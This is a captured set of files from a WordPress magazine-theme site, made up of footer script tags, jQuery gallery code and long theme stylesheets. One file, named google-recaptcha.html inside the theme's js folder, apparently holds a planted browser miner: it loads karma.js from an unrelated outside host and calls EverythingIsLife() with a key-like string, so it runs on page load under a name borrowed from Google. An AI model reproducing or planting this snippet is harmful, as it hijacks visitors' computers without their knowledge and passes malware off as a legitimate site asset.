<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/jquery.sliderPro.min.js?ver=1.0' id='misw-jquery.sliderPro.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/lightbox.min.js?ver=1.0' id='misw-lightbox.min-js'></script>
<script type='text/javascript' id='paginating_js-js-extra'>
/* <![CDATA[ */
var yjlSettings = {"pagination":"","comPerpage":"50","numPerpage":"","pagerPos":"","repForm":"","gifUrl":"https:\/\/www.deliremadagascar.com\/wp-content\/themes\/powermag\/images\/spinner.gif","prev":"<i class=\"icon-chevron-left><\/i>","next":"<i class=\"icon-chevron-right><\/i>","timeOut":"<div class=\"alert alert-error\"><strong> Erreur: <\/ strong> d\u00e9lai d'expiration du serveur, veuillez r\u00e9essayer.<\/div>","fast":"<div class=\"alert alert-block\"><strong>Veuillez<\/ strong> ralentir, vous envoyez des messages trop rapidement !<\/div>","thank":"<div class=\"alert alert-success\"><strong>Merci<\/strong> pour votre commentaire !<\/div>","order":"asc","autoGrow":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/wp-comment-master/cm.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='paginating_js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/bootstrap.min.js?ver=2.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/js/jackbox-for-powermag.min.js?ver=1.4.1' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1' id='djwd-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/small-menu.js?ver=20120206' id='small-menu-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/retina.min.js?ver=0.0.2' id='retina-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1' id='ticker-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/comment-reply.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php","report_nonce":"d2f8349113","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='jquery-migrate-deprecation-notices-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0' id='elastislide-js'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html
body_size: 117
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script><script type="text/javascript">EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.deliremadagascar.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MxdhZt5uXapE6DiE1ON7sA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MxdhZt5uXapE6DiE1ON7sA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all
body_size: 5205
content:
/*
Theme Name: PowerMag
Theme URI: https://powermag.djwd.me/
Author: djwd
Author URI: https://themeforest.net/user/djwd
Description: The Most Muscular Magazine Theme
Version: 1.4.1
License: GNU General Public License
License URI: license.txt
Tags: dark, light, three-columns, two-columns, left-sidebar, right-sidebar, featured-image-header, featured-images, full-width-template, rtl-language-support, sticky-post,  theme-options, threaded-comments, translation-ready, post-formats, custom-menu, custom-background, flexible-width

*/

/* =Default PowerMag Headings Font faces
----------------------------------------------- */

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#../fonts/BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* =General Styles
----------------------------------------------- */

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-top: 7px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-top: 7px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.clear {
	clear: both;
}
.tl {
	text-align: left
}
.tr {
	text-align: right
}
.tc {
	text-align: center
}
.tb {
	text-align: block
}
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
/* =Content
----------------------------------------------- */

.sticky {
	/*see .sticky:before */
}
.sticky:before {
	font-family:'FontAwesome';
	content: "\f0c6";
	.Font-size(1);
	display: block;
	background: white;
	opacity: 0.9;
	z-index: 1;
	width: 35px;
	height: 25px;
	text-align: center;
	padding-top: 5px;
	position: absolute;
		right: 0;
		top: 20px;
	border-bottom: 2px solid rgba(0,0,0,.1);
}
.hentry {
	margin: 0 0 1.5em;
}
.entry-meta {
	clear: both;
}
.tag-list {
	display: inline;
}
.byline {
	/*display: none; */
	padding-left:5px
}
.single .byline, .group-blog .byline {
	display: inline;
}
.entry-content, .entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
article {
	position: relative;
}
blockquote {
	/* see css/bootstrap.css line 749 */
}
/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
	display: none;
}
/* =Media
----------------------------------------------- */

.site-header img, .entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img, .entry-content img, img.size-full {
	max-width: 100%;
}
.entry-content img.wp-smiley, .comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	/*see layout.less line 3219 */
}
.wp-caption img[class*="wp-image-"] {
	/*see layout.less line 3231 */
}
.wp-caption-text {
	text-align: center;
	color: rgba(255,255,255,.8);
}
.wp-caption .wp-caption-text {
	/*see layout.less line 3220 */
}
.site-content .gallery {
	/*see layout.less line 3134 */
}
.gallery-caption {
	/*see layout.less line 3167 */
}
.site-content .gallery a img {
/*border: none;
height: auto;
max-width: 90%;*/
}
.site-content .gallery dd {
	margin: 0;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
	max-width: 100%;
}
/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* =CF7 Defaults
----------------------------------------------- */

div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

span.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	background: #fff;
	border: 1px solid #ff0000;
	font-size: 10pt;
	width: 280px;
	padding: 2px;
}

span.wpcf7-not-valid-tip-no-ajax {
	color: #f00;
	font-size: 10pt;
	display: block;
}

span.wpcf7-list-item {
	margin-left: 0.5em;
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 img.ajax-loader {
	border: none;
	vertical-align: middle;
	margin-left: 4px;
}

div.wpcf7 .watermark {
	color: #888;
}
/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 20px;
}
/* Search widget */
#searchsubmit {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all
body_size: 107350
content:
.Round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.Trans {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.TransFast {
  -webkit-transition: all 0.18s ease-in-out;
  -moz-transition: all 0.18s ease-in-out;
  -o-transition: all 0.18s ease-in-out;
  -ms-transition: all 0.18s ease-in-out;
  transition: all 0.18s ease-in-out;
}
.TransUltraFast {
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.Angle {
  background: -moz-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(51,51,51,0)),color-stop(50%,rgba(63,255,0,0)),color-stop(51%,#8cc63f),color-stop(83%,#8cc63f),color-stop(100%,#8cc63f));
  background: -webkit-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -o-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -ms-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: linear-gradient(135deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
}
.Angle2 {
  background: -moz-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,#8cc63f),color-stop(50%,#8cc63f),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.AngleInverse {
  background: -moz-linear-gradient(45deg,#8cc63f 0%,#8cc63f 50%,#8cc63f 51%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(51%,#8cc63f),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -o-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: -ms-linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
  background: linear-gradient(45deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#8cc63f 51%,#8cc63f 100%);
}
.AngleFooter {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.Box-shadow {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.Shadow {
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.Inset {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.Modal {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.Soft-shadow {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.Soft-shadow-erase {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.Unbox {
  padding: 0;
  background: none;
  border: none;
}
body {
  word-wrap: break-word;
}
#main {
  visibility: hidden;
  position: relative;
}
#main .spinner {
  position: absolute;
  top: 200px;
  left: 49.2%;
  width: 20px;
  height: 20px;
  visibility: visible;
  background: url(../images/spinner.gif) 50% 50% no-repeat;
}
#full-top {
  padding: 20px 0;
}
#logo {
  float: left;
}
#top-ad {
  margin-left: 30px;
  float: left;
}
#full-bar {
  padding: 6px 0 3px 0;
  margin-bottom: 10px;
  z-index: 30;
}
#full-bar form,
#full-bar input[type="text"] {
  margin: 0;
}
#full-bar #searchform input {
  width: 70%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#full-bar #searchform input:focus,
#full-bar #searchform:hover input {
  width: 100%;
}
.branding {
  float: left;
}
.utilities {
  float: right;
}
.utilities ul {
  text-align: right;
  list-style: none;
  margin: 0;
  text-transform: uppercase;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.utilities li {
  display: inline-block;
}
.utilities li a {
  text-decoration: none;
}
.utilities.footer ul li a:hover {
  color: rgba(0,0,0,0.5);
}
.util-menu li,
.footer-menu li {
  padding-right: 5px;
}
.util-menu li:last-child,
.footer-menu li:last-child {
  padding-right: 0;
}
.footer-menu {
  padding-top: 5px;
}
.footer-menu li a {
  text-decoration: none;
  padding-top: 10px;
}
ul.socials {
  clear: both;
  margin: 15px 0 -7px;
}
ul.socials a {
  position: relative;
  float: left;
  width: 26px;
  height: 26px;
  overflow: hidden;
}
ul.socials .sprite-socials {
  background-image: url(../images/socials/sprite-socials.png);
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
ul.socials .sprite-behance {
  background-position: 0 0;
}
ul.socials .sprite-behance:hover {
  background-position: 0px -26px;
}
ul.socials .sprite-delicious {
  background-position: -27px 0;
}
ul.socials .sprite-delicious:hover {
  background-position: -27px 26px;
}
ul.socials .sprite-deviant {
  background-position: -54px 0;
}
ul.socials .sprite-deviant:hover {
  background-position: -54px 26px;
}
ul.socials .sprite-digg {
  background-position: -81px 0;
}
ul.socials .sprite-digg:hover {
  background-position: -81px 26px;
}
ul.socials .sprite-dribbble {
  background-position: -108px 0;
}
ul.socials .sprite-dribbble:hover {
  background-position: -108px 26px;
}
ul.socials .sprite-facebook {
  background-position: -135px 0;
}
ul.socials .sprite-facebook:hover {
  background-position: -135px 26px;
}
ul.socials .sprite-flickr {
  background-position: -162px 0;
}
ul.socials .sprite-flickr:hover {
  background-position: -162px 26px;
}
ul.socials .sprite-forrst {
  background-position: -189px 0;
}
ul.socials .sprite-forrst:hover {
  background-position: -189px 26px;
}
ul.socials .sprite-gplus {
  background-position: -216px 0;
}
ul.socials .sprite-gplus:hover {
  background-position: -216px 26px;
}
ul.socials .sprite-grooveshark {
  background-position: -243px 0;
}
ul.socials .sprite-grooveshark:hover {
  background-position: -243 26px;
}
ul.socials .sprite-lastfm {
  background-position: -270px 0;
}
ul.socials .sprite-lastfm:hover {
  background-position: -270px 26px;
}
ul.socials .sprite-linkedin {
  background-position: -297px 0;
}
ul.socials .sprite-linkedin:hover {
  background-position: -297px 26px;
}
ul.socials .sprite-myspace {
  background-position: -324px 0;
}
ul.socials .sprite-myspace:hover {
  background-position: -324px 26px;
}
ul.socials .sprite-pinterest {
  background-position: -351px 0;
}
ul.socials .sprite-pinterest:hover {
  background-position: -351px 26px;
}
ul.socials .sprite-rss {
  background-position: -378px 0;
}
ul.socials .sprite-rss:hover {
  background-position: -378px 26px;
}
ul.socials .sprite-skype {
  background-position: -405px 0;
}
ul.socials .sprite-skype:hover {
  background-position: -405px 26px;
}
ul.socials .sprite-tumblr {
  background-position: -432px 0;
}
ul.socials .sprite-tumblr:hover {
  background-position: -432px 26px;
}
ul.socials .sprite-twitter {
  background-position: -459px 0;
}
ul.socials .sprite-twitter:hover {
  background-position: -459px 26px;
}
ul.socials .sprite-vimeo {
  background-position: -486px 0;
}
ul.socials .sprite-vimeo:hover {
  background-position: -486px 26px;
}
ul.socials .sprite-youtube {
  background-position: -513px 0;
}
ul.socials .sprite-youtube:hover {
  background-position: -513px 26px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.socials .sprite-socials {
    background-image: url(../images/socials/sprite-socials@2x.png);
    background-size: 539px 52px;
  }
}
.boxed,
#respond {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.boxed .widget ul li,
#respond .widget ul li {
  background: rgba(0,0,0,0.05);
}
.boxed-title {
  padding: 20px 20px 12px 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  margin-bottom: 20px;
}
.boxed-title span {
  color: rgba(0,0,0,0.5);
}
#full-site-info {
  padding: 20px 0;
  font-size: 11.008px;
  font-size: .688rem;
}
#full-site-info p {
  margin: 0;
  padding-top: 7px;
}
#footer-logo {
  padding-right: 10px;
  float: left;
}
.site-title {
  font-size: 58px;
  font-size: 3.625rem;
}
.site-title a {
  color: #e6e6e6;
}
.site-title a:hover {
  color: white;
}
.site-description {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 12px;
  margin: 0;
  color: #666;
}
#collapse-trigger {
  position: absolute;
  right: 0;
  top: 0px;
  width: 25px;
  height: 50px;
  cursor: pointer;
  padding-left: 30px;
  padding-top: 5px;
  z-index: 30;
}
#collapse-trigger a {
  color: rgba(0,0,0,0.5);
  text-decoration: none;
}
#full-collapsible {
  -webkit-box-shadow: inset 10px 10px 10px #000;
  -moz-box-shadow: inset 10px 10px 10px #000;
  -o-box-shadow: inset 10px 10px 10px #000;
  box-shadow: inset 2px 2px 6px #999;
}
.hidden-box {
  text-align: center;
}
#newsletter .hidden-box-inner {
  padding: 20px 0 0 0;
}
#newsletter h2 {
  padding: 0;
  margin: 0;
  display: inline-block;
}
#newsletter h2 small {
  color: rgba(0,0,0,0.5);
}
#newsletter .newsletter-form {
  padding-top: 10px;
}
#newsletter .collapsible-custom {
  padding-bottom: 20px;
  text-align: left;
}
#full-footer {
  margin-top: 40px;
}
.footer-item {
  margin-top: 40px;
  margin-bottom: 40px;
}
#nav-wrap-sticky-wrapper {
  z-index: 21;
}
@media (max-width: 1199px) {
  #nav-wrap-sticky-wrapper {
    height: auto !important;
  }
}
#nav-wrap {
  z-index: 121;
  padding: 0 20px 10px 20px;
  margin-left: -20px;
  margin-right: -20px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
#nav-wrap .row {
  margin-bottom: 10px;
}
.pm-sticky-nav  #nav-wrap {
  background: rgba(40,40,40,0.97);
  box-shadow: 0 5px 10px rgba(0,0,0,0.5);
}
.pm-sticky-nav  #nav-wrap .row {
  margin-bottom: 0px;
}
.pm-sticky-nav .main-navigation ul li {
  margin-top: 10px;
  margin-left: -1px;
  margin-right: 9px;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .main-navigation ul ul li {
  margin: 0;
  border: none;
}
.pm-sticky-nav .date {
  background: #282828;
  border: 1px dotted rgba(255,255,255,0.13);
}
.pm-sticky-nav .date a {
  color: rgba(255,255,255,0.5);
}
.pm-sticky-nav .date a:hover {
  color: rgba(255,255,255,0.9);
}
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 24px;
  font-size: 1.5rem;
  text-transform: uppercase;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}
.main-navigation li:last-child {
  margin-right: 0;
}
.main-navigation li ul ul li {
  margin: 0;
}
.main-navigation .sub-menu li {
  margin-right: 0;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
  padding: 12px 20px 8px;
}
.main-navigation ul ul {
  border-bottom: 2px solid rgba(0,0,0,0.1);
  display: none;
  float: left;
  position: absolute;
  top: 40px;
  left: 0;
  z-index: 99999;
  font-size: 16px;
  font-size: 1rem;
  text-transform: capitalize;
}
.main-navigation ul ul span.corner {
  display: none;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul ul ul a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul ul ul a:hover {
  background: rgba(0,0,0,0.6);
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation .first-item a {
  color: rgba(255,255,255,0.65);
}
.main-navigation .first-item a:hover {
  color: #fff;
}
.sf-sub-indicator {
  color: rgba(255,255,255,0.5);
}
.main-navigation ul ul li {
  border-bottom: 1px dotted rgba(255,255,255,0.5) !important;
  margin: 0;
}
.main-navigation li > a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.main-navigation li:hover > a {
  background: rgba(0,0,0,0.5);
}
.main-navigation ul li:hover > ul {
  display: block;
}
small.nav_desc {
  display: none;
}
.corner {
  display: inline-block;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 0;
  bottom: 0;
}
.menu-toggle {
  cursor: pointer;
  padding: 10px 20px 5px;
}
.menu-toggle i {
  float: right;
  font-size: 24px;
  font-size: 1.5rem;
}
.main-small-navigation .menu,
.main-small-navigation .corner {
  display: none;
}
.main-small-navigation h1 {
  margin: 0;
  margin-bottom: 3px;
}
.main-small-navigation ul {
  margin: 0;
  list-style-type: none;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 16px;
  font-size: 1rem;
}
.main-small-navigation ul li a {
  display: block;
  margin-bottom: 1px;
  padding: 7px 20px 3px;
  text-decoration: none;
}
.main-small-navigation ul li a:hover {
  background: rgba(0,0,0,0.1) !important;
}
.main-small-navigation ul.sub-menu li a {
  background: transparent;
}
.main-small-navigation ul.sub-menu li a .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.main-small-navigation .sf-sub-indicator {
  color: rgba(0,0,0,0.5) !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.classic-blog h1.entry-title,
.single h1.entry-title,
.archive h1.entry-title,
.page h1.entry-title,
.search h1.entry-title {
  margin-bottom: -5px;
}
.classic-blog .entry-title.no-featured,
.single .entry-title.no-featured,
.archive .entry-title.no-featured,
.page .entry-title.no-featured,
.search .entry-title.no-featured {
  margin-top: 50px;
}
.classic-blog .cat-angle.no-featured,
.single .cat-angle.no-featured,
.archive .cat-angle.no-featured,
.page .cat-angle.no-featured,
.search .cat-angle.no-featured {
  display: none;
}
.classic-blog .in-content-featured .entry-img img.wp-post-image,
.single .in-content-featured .entry-img img.wp-post-image,
.archive .in-content-featured .entry-img img.wp-post-image,
.page .in-content-featured .entry-img img.wp-post-image,
.search .in-content-featured .entry-img img.wp-post-image {
  min-width: inherit;
  width: 50%;
  float: left;
  margin: 4px 20px 15px 0;
}
.classic-blog .in-content-featured .entry-img .fluid-width-video-wrapper,
.single .in-content-featured .entry-img .fluid-width-video-wrapper,
.archive .in-content-featured .entry-img .fluid-width-video-wrapper,
.page .in-content-featured .entry-img .fluid-width-video-wrapper,
.search .in-content-featured .entry-img .fluid-width-video-wrapper {
  margin-bottom: 20px;
}
.classic-blog .entry-img,
.single .entry-img,
.archive .entry-img,
.page .entry-img,
.search .entry-img {
  position: relative;
}
.classic-blog .entry-img-src a,
.single .entry-img-src a,
.archive .entry-img-src a,
.page .entry-img-src a,
.search .entry-img-src a {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.classic-blog .entry-img-info,
.single .entry-img-info,
